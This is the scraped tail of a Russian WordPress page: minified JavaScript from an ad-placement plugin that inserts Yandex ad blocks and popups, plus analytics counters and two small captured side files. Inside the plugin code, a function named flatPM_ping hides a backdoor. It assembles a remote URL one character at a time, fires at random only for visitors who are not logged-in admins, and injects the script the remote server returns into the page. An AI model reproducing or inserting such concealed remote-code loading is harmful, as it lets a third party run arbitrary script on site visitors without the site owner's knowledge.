r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4073","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-2 -->\n<div id=\"yandex_rtb_R-A-1650777-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1650777-2',\n    blockId: 'R-A-1650777-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"true"}},"chapter_limit":"500","ID":"4074","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-1 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1650777-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4075","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-2 -->\n<div id=\"yandex_rtb_R-A-1650777-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1650777-2',\n    blockId: 'R-A-1650777-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter25656932 = new Ya.Metrika({id:25656932, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/25656932" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->       

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t11.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</body>
</html>
<!-- Dynamic page generated in 0.366 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-16 20:08:02 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q3wnCkxUBKuudzIt95xLZw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768594097453');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768594094556680
body_size: 396
content:
cb__utl_cb_share_1768594094556680('1ea92d09c43527572b24fe052f11127b');